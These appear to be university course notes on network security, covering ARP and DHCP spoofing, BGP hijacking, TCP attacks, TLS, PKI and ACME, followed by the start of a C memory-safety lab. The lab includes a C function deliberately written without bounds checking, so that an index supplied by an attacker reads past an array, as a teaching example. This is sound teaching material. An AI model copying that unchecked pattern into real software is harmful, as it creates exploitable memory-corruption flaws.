+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
The Flow Label is a particular 20-bits value chosen to map all packets to a given flow, usually chosen at random by the layer-4 implementation. This value may as well be used to fight on layer-3 any off-path injection of forged packet to a given destination; i.e., if it does not belong to an existing Flow Label, then the packet could be dropped by the layer-3 equipment. An off-path attacker would have to guess a 20-bits value to successfully forge an IP packet. Of course, an on-path attacker would not be annoyed by such a defense.
IPv6 has no checksum to verify header integrity. This task is left to the above layer’s checksum also checking for data integrity, such as TCP checksum. One benefit of this is purely for routing performance. Any layer-3 equipment which is lowering the Hop Limit value as the packet passing by does not have to recompute the checksum. Note that these checksums are not to guarantee message integrity from a security standpoint. It is merely a tool to detect wire errors.
IPSec
Since IP was designed with no security requirements, IPSec was meant to solve its issues as a layer-3 protocol providing header and payload authentication as well as payload encryption. IPSec was originally developed by the US. Naval Research Laboratory in the 90ies alongside IPv6, and was meant to be deployed at the same time as IPv6.
In particular, IPSec authenticates all IPv6 fields that are not explicitly designed to be mutable by the IPv6 protocol and extension, so all but: Flow Label, Hop Limit, ECN extension (Explicit Congestion Notification) and the Traffic Class field. Everything else is authenticated and would cause a hard error if it changes on the path. It brings security against on-path attacks who modify packets but makes interaction with middleboxes such as NAT more complex, since these boxes are designed to modify non-mutable information such as IP addresses on-path. This is a perfect example where adding security prevents existing network material to properly function, and further require changing the architecture of the internet itself, to some extend.
Most IPSec deployment today are for VPNs (Virtual Private Networks) and do not enforce source address verification due to the fact that the client is likely behind a NAT changing its source address, invalidating the packet integrity. The communication is still encrypted, but VPNs provider do not resist forged packets as a consequence, limiting IPSec’s benefits.
Out of curiosity, you may read how to configure an IPSec route on ArchLinux. Although, it might not be your best option today if you mean to setup an IP-link VPN.
ARP
ARP stands for Address Resolution Protocol to bridge layer 2 using MAC addresses with layer 3 using IPv4 addresses. ARP is a simple protocol with no security considerations to bridge IP and MACs on a local network. Assume Alice has IP 192.168.1.3 and wants to send a message to Bob and Alice knows that Bob’s IP is 192.168.1.2. To send the message on the wire, Alice needs Bob’s MAC address. Thus, Alice will do the following:
-
Broadcast a query “What is the MAC address of 192.168.1.2” over the local network (e.g., over the broadcast address 192.168.1.255) to every computer in the local network. This query fits into a single ARP packet.
-
Bob’s computer at 192.168.1.2 gets the broadcast message and responds saying “I am 192.168.2.1, and my MAC address is 1B:AD:CA:FE:00:00”. Importantly, every other computer on the local network is not answering the query. The answer fits into a single ARP packet.
-
Alice gets a mapping Bob 192.168.1.2 = 1B:AD:CA:FE:00:00.
These packets are carried at the data link layer (layer 2) with an EtherType 0x0806 to identify the ARP frames. On the wire, you’ll find an Ethernet Header and a payload encapsulating the ARP packet. The content of the Ethernet Payload is as follows:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Hardware Type (16) | Protocol Type (16) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| HW Len (8) | Proto Len (8) | Operation Code (16) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Sender Hardware Address (48) |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Sender Protocol Address (32) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Target Hardware Address (48) |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Target Protocol Address (32) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Hardware Type indicates 0x0001 for Ethernet. Protocol Type indicate the protocol being resolved by the ARP query (0x0800 for ipv4). Operation Code defines whether it is a request or a response (1 or 2 in binary) and the remaining should be self-explicit. Therefore, an ARP packet for Alice’s query would look like this:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0x0001 | 0x0800 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0x06 | 0x04 | 0x0001 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Alice MAC addr |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Alice IPv4 addr |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0x000000000000 |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Bob IPv4 addr |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
There is however a subtlety for the Target Hardware Address during the request. This is the value we’re looking for, so in practice this field is ignored while existing nonetheless. It is filed with zeroes.
And Bob’s response looks as follow:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0x0001 | 0x0800 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0x06 | 0x04 | 0x0001 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| BoB MAC addr |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Bob IPv4 addr |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Alice MAC addr |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Alice IPv4 addr |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Containing all the information needed for Alice’s mapping.
From a security standpoint, against an on-path/off-path attacker with packet injection capability, the problem should be relatively straightforward: Alice will trust the first response! This response may be spoofed by the adversary. There are two cases:
-
On-path attacker with packet modification capability. The attacker may wait for Bob’s response and modify it as it wants, indicating another MAC address, making Alice’s message intended to Bob sent to someone else on the local network.
-
Off-path attacker with packet injection capability. The attacker is racing against Bob’s response. The first to arrive to Alice wins.
A few possibilities to defend:
-
Monitoring any suspicious activity. Software tools like
arpwatchgenerates logs of suspicious events and can automatically follow-up with emails and notifications to the network sysadmin. -
Using a hardware switch that caches MAC addresses. Both on-path and off-path attackers would get their fake ARP packet dropped if their victim successfully got its MAC cached on the switch beforehand. This would essentially depends on the security of the mechanism used when a computer first joins a local network.
IP assignment with DHCP
DHCP stands for Dynamic Host Configuration Protocol, it is a client-server protocol between a new computer joining a local network and acting as a client, and a router distributing IP addresses over the local network and acting as a DHCP server among its other tasks.
The protocol design is similar to ARP in terms of security. It is a trust on first use policy composed of two round trips:
+---------+ +---------+
| Client | | Server |
+---------+ +---------+
| |
| DHCP DISCOVER |
|------------------------------>| (Broadcast)
| |
| DHCP OFFER |
|<------------------------------| (Unicast or Broadcast)
| |
| DHCP REQUEST |
|------------------------------>| (Broadcast)
| |
| DHCP ACK |
|<------------------------------| (Unicast or Broadcast)
| |
The client does not know first where is the DHCP server. So it uses the broadcast address of the client’s configured subnet. If there is a DHCP server listening on the subnet’s broadcast address, it will send an offer with IP addresses and suggested configuration settings. The Client then broadcast again its choice (as a request), and the DHCP server eventually confirms with an acknowledgment.
The attack scenarios are similar to the ARP case. An off-path attacker could for example offer its own address as a gateway to the victim and act itself as a router, promoting itself to an on-path attacker. The attacker could then see every DNS request and spy over the victim’s Internet usage.
Defenses against these sort of problems typically rely on fixing DHCP by offering secure transport protocols that resist on-path attackers, also sometimes (historically) called man-in-the-middle. TLS/TCP and QUIC are example of secure transports that would prevent these mischiefs to some extend; although, note that it is not really fully solving the problem, since the adversary is still seeing everything, but encrypted. If Privacy is what we care about, there is still a lot of information that the adversary can gain. But these considerations are out of scope of this class.
BGP (and BGP hijacking)
The Internet interconnect local networks. These interconnections are configured on Border Routers using the Border Gateway Protocol (BGP). Details of BGP are complex and out of scope but the basics are relatively straightforward. A few important definitions and notes:
-
ASs (Autonomous Systems) are identified by a unique ID called ASN (Autonomous System Numbers). An AS is a local network managed by a given organisation. Conceptually, an AS is mixing Governance requirements with computer system requirements in protocols. That is, AS numbers are used inside BGP messages to exchange information, and also within the outside world to get information about the entity running the local network. You can retrieve public information from an AS with the whois database; e.g., hit
whois AS42in your terminal to get to know some details about the entity running AS 42. -
eBGP stands for external BGP sessions. eBGP sessions exist between BGP routers of different ASes to exchange information about reachable IPs.
-
iBGP for internal BGP sessions. An AS may contain many BGP routers interconnecting the AS to other ASes at many places. To distribute knowledge received from external sessions through eBGP, iBGP is used in between these routers. To route the packets inside the AS and connect those BGP routers, the AS may be using what we call IGP for Interior Gateway Protocols (e.g., OSPF, IS-IS) to route the iBGP messages. The reason for not using iBGP everywhere stems from the fact that these protocols’ state machines are inherently different: BGP react on new routes or removal of routes from the outside world. IGP protocols check liveness and react to events within the AS itself. Making them different layers may also contribute to network robustness from configuration errors (e.g., bad route propagations), and scalability (local changes should not breach out of the local domain; one way to ensure this is having different set of protocols and implementations).
BGP was designed in the 80ies, and we are now using its forth iteration published in RFC4271 focusing on route aggregation to limit the size of routing tables on BGP routers, which had become a problem. BGP routers connect to each of their neighbours using the TCP transport protocol, and exchange specific BGP eBGP connections are usually directly manually configured router-to-router wired connections exchanging BGP messages over TCP on port 179. Routes learned from a given eBGP peer are re-advertised to the local iBGP and other eBGP peers. Routes learned from iBGP peers are only re-advertised on eBGP neighbors. Given this policy, we need a full mesh of iBGP sessions internally within a given AS to have correct route propagation.
An AS may receive route information towards a given subnets from different peer ASes, and has to make a choice to route the packets in either direction. Both direction are expected to be valid; BGP announcements are based on trust. BGP runs a path selection algorithm to locally make a decision when multiple possibilities are available. This selection algorithm is partially opaque and depends on local AS configured preferences that are not public knowledge. However, default configurations prioritize shortest path and most-specific subnet announcement. I.e., if some destination is routable through a /24 IPv4 prefix on neighboring ASes, and if these ASes suddenly receive a /16 announcement towards the IP range including the /24 subnetwork, then this route will be preferred and the previous one forgotten. It is all good as long as the /16 announcement is honest. However, it could also be malicious, or the result of a configuration mistake on a peer AS, diverting the traffic into an Internet black hole or ‘hijacking’ the path towards the destination (hijacking is only possible in a specific case).
So, each AS announce through eBGP IP prefix that originates from them. In turn, other ASes receiving these announcements re-advertise them internally and externally. A BGP path selection run by each Border Router decides the direction for a given IP if there are many possibilities. A direction towards some destination can be hijacked iff:
-
An AS, say AS_X announces a prefix that does not originate from it to a selected BGP peer.
-
The path selection prioritizes the announcement over the original one due to a shortest route.
Every ASes which prioritized the route towards AS_X are effectively ‘hijacked’. It can be a part of the Internet, but not all of it (by design), since AS_X has to forward traffic to a peer and a portion of the Internet that is not impacted by the malicious announcement for the redirection to succeed. The graph of the Internet can be built from public BGP data, and we can “easily” evaluate how to do this from a given AS to another.
Announcing a most specific IP prefix towards a destination that we do not own would however propagate to the whole Internet and result in a traffic black hole at the announcer is incapable of redirecting towards the legitimate owner.
How can we defend this?
- Filtering rules (but impacts configuration flexibility).
- BGP monitoring and manual reconfiguration after-the-fact.
- RPKI (Resource Public Key Infrastructure) to distribute keys and certificate to each AS to sign/verify route origin announcements with a BGP extension (BGPSec, RFC8205) and handle origin transfer. We’ll discuss PKIs (Public Key Infrastructures) below.
- S-BGP, for curious minds.
Layers 4-7
TCP/IP Security
TCP is a reliable ordered connection-based protocol with a stream-based interface. I.e., using TCP, we first establish a connection and then read/write into a single stream.
Minimal simplistic example using blocking IO:
use std::io::{Read, Write};
use std::net::TcpStream;
fn main() {
// Connect to server
let mut stream = TcpStream::connect("127.0.0.1:8080").expect("Connect error");
println!("Connected to server!");
// Send message
stream.write_all(b"Hello from client").expect("Write IO error");
// Read response
let mut buffer = [0; 65536];
let size = stream.read(&mut buffer).expect("Read IO error");
let response = String::from_utf8_lossy(&buffer[..size]);
println!("Server response: {}", response);
}Server code:
use std::io::{Read, Write};
use std::net::{TcpListener, TcpStream};
fn handle_client(mut stream: TcpStream) {
let mut buffer = [0; 65536];
// Read data from client
match stream.read(&mut buffer) {
Ok(size) => {
let received = String::from_utf8_lossy(&buffer[..size]);
println!("Received: {}", received);
// Send response back
stream.write_all(b"Hello from server").unwrap();
}
Err(e) => println!("Failed to read from client: {}", e),
}
}
fn main() {
let listener = TcpListener::bind("127.0.0.1:8080").expect("Bind error");
println!("Server listening on 127.0.0.1:8080");
// Accept connections
for stream in listener.incoming() {
match stream {
Ok(stream) => {
handle_client(stream);
}
Err(e) => {
println!("Connection failed: {}", e);
}
}
}
}This will perfectly work over the network as long as lower layers ARP, DHCP, BGP, IP perform their role as intended. TCP will send data alongside a TCP header:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Port | Destination Port |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Sequence Number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Acknowledgment Number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| DO | RSV | FLAGS | |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Checksum | Urgent Pointer |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options | Padding |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Data |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
So, part of the information provided by the code above is directly written within the TCP headers, such as the ports. Other fields are handled by the TCP implementation itself and are required for TCP’s correct assurance of ordered and reliable stream. Is there any security problem with this approach? Plenty!
-
Probing: the range of IPv4 is only [0..2^32-1] IPs, and ports are reserved for known applications and services. It is relatively fast and simple to probe the whole internet with a common 1 Gbps uplink, for example to discover unmaintained services.
1 Gbps = 125 MB/s link. Assuming 40 minimum packet size (IP header 20 bytes + minimal TCP header 20 bytes), to scan the whole internet on a single port, we need sending 2^32 packets of 40 bytes at most.
=> 125 MB/s = 3125000 packet/s of 40 bytes
=> We can send 2^32 packets in 2^32 / 3125000 seconds = ~23 minutes.
Tools exist to scan the Internet, and should be used with care and with ethical guidance.
-
TCP Syn flooding usually with source spoofing. With a 1 Gbps uplink, one can send 3125000 TCP/IP Syn packet with random source address towards a victim, which has to try completing 3125000 TCP three-way handshakes every second; i.e., processing SYN packets, generating SYN+ACKS. This is CPU costly.
-
TCP Connection hijacking. Hijacking an existing connection and injecting packet is trivial for an on-path attacker. For an off-path attacker, the attacker has to guess the Sequence number to inject packets with the right sequence (assuming the attacker knows who’s communicating, i.e., what are the IPs and ports). In turns out that guessing a 32-bits integer was simplified against many implementations of TCP due to poor choice of initial sequence number (not truly random, predictable). Details of these attacks are complex but are to be found in the academic literature, for curious minds
-
TCP Connection RST. Again, trivial on-path, but is also possible off-path is the sequence number can be guessed right. Many attempts are also possible.
TLS/TCP and QUIC
TLS/TCP and QUIC are the two most common secure transport protocols on today’s usage of the Internet. QUIC has been recently standardized as RFC9000, and works as a fully-fledged reliable and secure transport protocol above UDP. QUIC is using TLS 1.3’s cryptographic handshake to derive a secure symmetric key, and the same symmetric cryptography algorithm for encryption and decryption than TLS 1.3. From a security standpoint, both QUIC and TLS 1.3 try to solve the same security problem, namely the confidentially and authenticity of data over an insecure network.
So these protocols have typically two phases. The handshake phase establishing a secure session, and the session phase where the key material is available and data can be securely exchanged.
The handshake phase uses asymmetric cryptography to negotiate a symmetric key while being resilient to an on-path attacker. To obtain this guarantee, we perform a Diffie-Helmann key exchange (which would be studied in INFOM119), and the server signs its own session key material using a long-term private key whose public counterpart is sent within a certificate, itself signed by an authority. The client knows about this authority and can verify the certificate, as well as the session key material. If both are ok, then the client is guaranteed to talk to the correct server.
Here’s a sequence diagram of TLS1.3 handshake phase:
+-----------+ +-----------+
| Client | | Server |
+-----------+ +-----------+
| |
| 1. ClientHello |
| - Key Share (ClientKeyShare) |
| - Cipher Suites |
| - SNI (optional) |
|------------------------------------------------>|
| |
| 2. ServerHello |
| - Key Share (ServerKeyShare) |
| - Selected Cipher Suite |
| |
| 3. EncryptedExtensions |
| - Additional parameters (e.g., ALPN) |
| |
| 4. Certificate* |
| - Server's certificate chain |
| |
| 5. CertificateVerify* |
| - Proof of private key ownership |
| (Signed over handshake hash) |
| |
| 6. Finished |
| - HMAC over all handshake messages |
|<------------------------------------------------|
| |
| 7. Finished |
| - Client's HMAC verification |
|------------------------------------------------>|
| |
| 8. Application Data (Encrypted) |
|<===============================================>|
The 5. point is the signature over the session key material (in fact, a signature over a hash of all the information seen up to 5., including the session key material). In 6. HMAC can be seen as a symmetric signature using a symmetric key (i.e., the key derived after 2.). This again will be covered in INFOM119.
Once the handshake is done in 8., client and server exchange Application Data into TLS 1.3 records. They have the following format:
+----------------+-----------------+-----------------+---------------------
|Content Type (8)| 0x0303 (16) | Length (16) | Encrypted Payload (max 131072)
+----------------+-----------------+-----------------+---------------------
Note that the Encrypted Payload always contains 1 byte at the end of the real Content Type; The Content Type in the header is a placeholder type of value 0x17 after handshake (and 0x16 during handshake). The real one is part of the encryption to prevent ossification after handshake.
QUIC’s format is slightly more complex than TLS. TLS is supposed to work atop any reliable stream abstraction, such that we could technically swap TCP to any other protocol giving the same properties. QUIC however, is a standalone protocol offering a secure multi-stream reliable and ordered abstraction atop UDP. Its wire format is fully encrypted with a specific encryption for the QUIC header, and a specific encryption for the QUIC payload mixing Application data with QUIC control logic. More details on the QUIC protocol is available for curious minds.
Certificates & PKI
Assume Bob is talking to Alice’s service, e.g., in the case of the Web (but not only!) as sending an HTTP GET request to retrieve content. To send the GET request securely, Bob first wants a secure channel, and hence would be using a secure transport protocol such as TLS/TCP or QUIC.
Secure transports such as TLS and QUIC exchange key material; but the authenticity of the key material (i.e., am I really talking to Alice?) depends on a trusted third-party issuing a certificate for Alice’s service. All this relationship design is called a Public key Infrastructure (PKI). Some public keys in the case of the PKI for the web would be called Root keys, and would be written down in Browsers. These Root keys belongs to CAs (Certificate Authorities). There are plenty of them.
Certificate Authorities are able to issue a signature over a certificate that attests Alice is running a service such as alicewebsite.com. This is called a certificate chain. Then, this certificate is being delivered in the secure transport handshake, with a signature using the certificate’s related private key.
Note that usually Root authorities do not issue certificate directly themselves for web services, but they issue a certificate for Certificate Authorities that could then issue certificates for services, forming a chain of certificates.
What is typically contained within a certificate? We can have a look at the one of our university unamur.be:
$ echo | openssl s_client -showcerts -servername unamur.be -connect unamur.be:443 2>/dev/null | openssl x509 -inform pem -noout -text
These commands will connect to unamur.be, perform the TLS handshake and print the certificate received from unamur.be. We get:
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
60:db:93:95:e9:eb:63:0e:a7:de:e8:a2:f6:d5:31:13
Signature Algorithm: ecdsa-with-SHA256
Issuer: C = NL, O = GEANT Vereniging, CN = GEANT OV ECC CA 4
Validity
Not Before: Dec 19 00:00:00 2024 GMT
Not After : Dec 19 23:59:59 2025 GMT
Subject: C = BE, ST = Namur, O = Universit\C3\A9 de Namur, CN = www.unamur.be
Subject Public Key Info:
Public Key Algorithm: id-ecPublicKey
Public-Key: (256 bit)
pub:
04:4a:06:bd:3b:0d:91:00:2a:67:24:7b:d3:7d:32:
38:cc:6c:fa:f1:40:11:7f:eb:2f:8d:f2:97:70:65:
03:79:39:3d:44:71:8b:fb:43:ec:bd:8b:5d:f9:4e:
c9:b2:58:86:79:14:89:cc:4b:40:8b:02:bb:c1:b1:
1d:9e:7f:f8:f8
ASN1 OID: prime256v1
NIST CURVE: P-256
X509v3 extensions:
X509v3 Authority Key Identifier:
ED:B4:A0:33:6A:1B:08:91:B6:BD:FA:41:92:BD:9A:AB:AB:63:F4:53
X509v3 Subject Key Identifier:
39:4B:5D:4F:52:2E:F8:57:FC:53:E4:0F:F8:A9:BC:EE:73:F5:86:EE
X509v3 Key Usage: critical
Digital Signature
X509v3 Basic Constraints: critical
CA:FALSE
X509v3 Extended Key Usage:
TLS Web Server Authentication, TLS Web Client Authentication
X509v3 Certificate Policies:
Policy: 1.3.6.1.4.1.6449.1.2.2.79
CPS: https://sectigo.com/CPS
Policy: 2.23.140.1.2.2
X509v3 CRL Distribution Points:
Full Name:
URI:http://GEANT.crl.sectigo.com/GEANTOVECCCA4.crl
Authority Information Access:
CA Issuers - URI:http://GEANT.crt.sectigo.com/GEANTOVECCCA4.crt
OCSP - URI:http://GEANT.ocsp.sectigo.com
CT Precertificate SCTs:
Signed Certificate Timestamp:
Version : v1 (0x0)
Log ID : DD:DC:CA:34:95:D7:E1:16:05:E7:95:32:FA:C7:9F:F8:
3D:1C:50:DF:DB:00:3A:14:12:76:0A:2C:AC:BB:C8:2A
Timestamp : Dec 19 12:43:46.308 2024 GMT
Extensions: none
Signature : ecdsa-with-SHA256
30:46:02:21:00:9F:52:5D:3D:89:72:D5:A5:67:39:D4:
4E:6B:DF:98:C7:BB:EB:3A:86:7C:5C:CE:22:EE:04:5E:
F7:C3:44:6A:8E:02:21:00:F7:13:C8:1E:57:13:61:BA:
CD:73:FB:26:CF:FD:68:42:33:27:20:6E:69:5A:A9:72:
C9:F7:AB:20:0A:45:6A:15
Signed Certificate Timestamp:
Version : v1 (0x0)
Log ID : CC:FB:0F:6A:85:71:09:65:FE:95:9B:53:CE:E9:B2:7C:
22:E9:85:5C:0D:97:8D:B6:A9:7E:54:C0:FE:4C:0D:B0
Timestamp : Dec 19 12:43:46.570 2024 GMT
Extensions: none
Signature : ecdsa-with-SHA256
30:44:02:20:06:40:A8:8A:FF:33:13:44:80:2E:C7:F4:
77:B7:05:F0:D3:9F:17:EA:51:D6:C6:06:71:BB:C3:C1:
85:6E:1D:BD:02:20:1B:E3:71:F3:67:1D:C6:4D:F5:F1:
88:F1:D0:5F:7C:DB:0F:09:1C:D2:E0:C9:ED:E5:B1:3E:
D1:89:96:A9:6B:62
Signed Certificate Timestamp:
Version : v1 (0x0)
Log ID : 12:F1:4E:34:BD:53:72:4C:84:06:19:C3:8F:3F:7A:13:
F8:E7:B5:62:87:88:9C:6D:30:05:84:EB:E5:86:26:3A
Timestamp : Dec 19 12:43:46.276 2024 GMT
Extensions: none
Signature : ecdsa-with-SHA256
30:44:02:20:4C:C7:D3:76:3A:92:E3:23:58:E4:F5:EC:
28:FD:B3:C5:DC:BF:01:7F:FD:72:75:BD:D1:C1:06:C6:
E8:0B:E0:A1:02:20:01:AE:D6:F9:6C:0E:0C:F2:A8:13:
7E:6F:A3:FB:1D:67:7F:22:24:9C:11:10:3B:24:AE:7E:
AC:B6:DE:4D:90:7B
. X509v3 Subject Alternative Name:
DNS:www.unamur.be, DNS:unamur.be
Signature Algorithm: ecdsa-with-SHA256
Signature Value:
30:45:02:20:33:be:21:9e:e6:89:14:84:4a:bd:f6:4f:dc:96:
9c:d0:ba:da:87:a7:4a:68:dd:fe:33:76:d6:32:5e:a6:b0:c4:
02:21:00:94:1f:b2:94:5f:3f:c6:b5:00:4c:bd:8d:e0:41:29:
9d:7a:a2:b6:73:14:5c:29:d4:c6:c3:fb:f3:f4:bd:5b:f0
Some of the fields of interest:
- Issuer, the entity that signed this certificate.
- Subject, what this certificate is for.
- Subject Public Key Info containing the public key for this certificate. Note that the comments about the size of the public key indicated as 256-bits refers to the security level of the key algorithm used. In this case, we have an elliptic curve cryptosystem with 256-bits security (P-256 NIST curve), which translates to two 256-bits elements, totaling 512-bits for the key size itself.
Obtaining a certificate
It used to be a difficult process where people would physically go to an issuer and get a signed certificate valid for N years for a given Subject, proving to the certificate authority that we own the Subject.
Today, this process still remains for highly secure certificate and some CA. For common websites, we may also use a CA implementing the ACME protocol, and interact with their ACME server to prove ownership of a given domain and then obtain a certificate. It works as follow:
Participant Client Participant ACME Server
| |
|--(1) POST /new-nonce ------------------->| Get fresh nonce
|<--(2) 200 OK (Nonce) --------------------| Return nonce
| |
|--(3) POST /new-acct -------------------->| Create account (public key registration)
|<--(4) 201 Created (Account ID) ----------| Return account details
| |
|--(5) POST /new-order ------------------->| Request certificate for domain(s)
|<--(6) 201 Created (Order, Authz URLs) ---| Return order with challenges
| |
|--(7) POST /authz/{id} --------------- -->| Select challenge
|<--(8) 200 OK (Challenge details) --------| Return challenge
| |
|--(9) Serve /.well-known/acme-challenge/ | Client hosts challenge on their domain
| (Token + key-auth) |
| |
|--(10) POST /challenge/{id} ------------->| Notify server to verify
|<--(11) 200 OK (Status: pending) ---------| Acknowledge
| |
| (ACME Server verifies HTTP challenge) | ACME Server acts as a client sending a GET
| | request to the claimed domain
| GET /.well-known/acme-challenge/{token} |
| |
|<--(12) POST /order/{id} (Validated) -----| Challenge success
| |
|--(13) POST /finalize ------------------->| Submit CSR (Certificate Signing Request)
|<--(14) 200 OK (Certificate URL) ---------| Return certificate URL
| |
|--(15) GET /cert/{id} ------------------->| Download certificate
|<--(16) 200 OK (Certificate) -------------| Return signed certificate
| |
And that’s enough to prove ownership. I.e., if the ACME Server of the CA can reach your domain and observe the secret value that was given during the original client request, it can conclude that the client really own the claimed domain, and would then comply to issue a certificate (i.e., signing a new certificate with the claimed domain). Note that all the interactions between the client and the ACME server are through a secure channel (HTTPS). Only the challenge verification towards the claimed domain is performed over HTTP, since there is no certificate yet.
The challenge verification is insecure if the attacker in on-path and can respond on behalf of the true domain. In the wild, this already happened in the past to steal cryptocurrencies. I.e., a group of hackers performed a BGP hijack against a cryptocurrency website to become “on-path”, and then requested a certificate to an ACME compliant CA. Eventually, with the certificate, the hacker can pretend to be the given domain – they just need some DNS resolver to point to their IP, and again, there are different ways to poison DNS entries.
Eventually, even with all these mechanisms, it is still possible for motivated adversaries to pretend to be someone else. PKIs are difficult to design and maintain. There exist also certificate extensions, such as Certificate Transparency (that you can see within the UNamur certificate extensions) to monitor and detect unexpected issuance of certificates. Then it is possible for a security sysadmin to react quickly and ask the CA and revoke the malicious certificate existing against their domain.
Revocation
Sometimes, revoking a certificate is necessary. There exist different methods:
-
CRL (Certificate Revocation List). Simple as it sounds, each CA populates a list of revoked certificate that cannot longer be trusted. Browsers download them and check any certificate during secure connections.
These lists may however grow quite large, and be intense to download and maintain.
-
OCSP for Online Certificate Status Protocol is a simple client-server protocol. When a browser receives a certificate, it can asks to the CA’s OCSP server whether the certificate is still ok. It is a simple, trivial to implement protocol, but it has two major drawbacks.
a) Performance. Browser have to wait for the OCSP response before going on with any request to the domain the user is asking.
b) Privacy. Suddenly CAs know what Websites each user are visiting from all the OCSP requests.Both are equally terrible. OCSP should not be used this way.
-
OCSP stapling. It solves the two problems of the above naive usage of OCSP. The idea is to let the domain owner and the CA bear the cost of proving that the certificate has not been revoked recently. To do this, the domain owner can query the OCSP server and ask a signature over a timestamp validating the certificate in very short period, and attach (staple) the signature to a certificate extension.
Session 1: C Pitfalls
Caution
You don’t have the authorization to feed any of this content to any online LLM for any purpose. If for some reason, you need to interact with a LLM, you may use an open-source model on your local machine to feed the course content. See llama.cpp to install a CPU efficient LLM inference and use your own computer to ask your questions.
In this first practical session, we’ll learn what a memory-safe programming language is. And the best way to understand memory-safety is to first have a look at memory-unsafety.
Is my RAM Unsafe?
Let’s open Godbolt’s compiler explorer, write a little C function that returns a character, then look at the produced x86 assembly code:
Evidently, trying to access the 400th item of a 3 items array won’t work. However, the code happily compiles! Look at the assembly code, instruction by instruction:
subl: We reserve 16 bytes on the stack by decrementing the ESP register (i.e., the stack pointer).movzbl: We read a byte at address ESP + 413, then put it into the EAX register (at this point, we just need to know that the first byte of thelistarray is located at ESP + 13).addl: We free 16 bytes from the stack.ret: We finally jump back to the caller. The 32 bits return address is read then removed from the stack, all in one instruction. The caller expects the return value to be written in EAX, so that’s OK.
The movzbl instruction here shows us that C is a memory-unsafe programming language. Indeed, the memory address is invalid but the compiled program will try to read it nonetheless.
Now, imagine that instead of a trivially hard-coded 400, we add a new index parameter. And suppose that, at some point, a malicious user can provide whatever value they want for it. Now you got yourself a memory-safety issue:
char get_char(int index) {
char list[3] = { 24, 75, 3 };
return list[index];
}
